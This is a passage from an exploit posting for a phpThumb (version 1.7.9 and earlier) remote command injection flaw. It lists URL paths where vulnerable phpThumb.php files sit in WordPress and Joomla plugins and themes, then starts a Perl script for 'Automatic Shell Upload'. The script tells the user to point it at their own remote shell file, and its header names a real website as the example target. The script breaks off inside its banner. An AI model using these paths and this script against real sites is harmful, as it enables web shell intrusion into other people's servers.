 34.GET /admin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php
35.GET /zadmin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php
36.GET /wp-content/plugins/com-resize/phpthumb/phpThumb.php
37.GET /components/com_flexicontent/librairies/phpthumb/phpThumb.php
38.GET /wp-content/themes/comfy-plus/scripts/phpThumb/phpThumb.php
II. Automatic ShelluploadPerlScript
Note : Please change the c991.txt addressto your own shell address.
#!/usr/bin/perl
# Exploit Title: phpThumb v. <= 1.7.9 Remote Command Injection (Automatic Shell Upload)
# Date:09/09/2013
# Author: D35m0nd142
# Vendor Homepage: http://phpthumb.sourceforge.net/
# Tested on: phpThumb 1.7.9
# Enter the website in this form -->
http://mobileworld24.pl/wpcontent/themes/mobileworld24/inc/phpThumb/
use LWP::UserAgent;
use HTTP::Request;
$target = $ARGV[0];
if($target eq '')
{
print "======================================================n";
print " phpThumb <= 1.7.9 Remote Command Injection exploit n";
print " (Automatic Shell Upload) n";
print " created by D35m0nd142 n";
 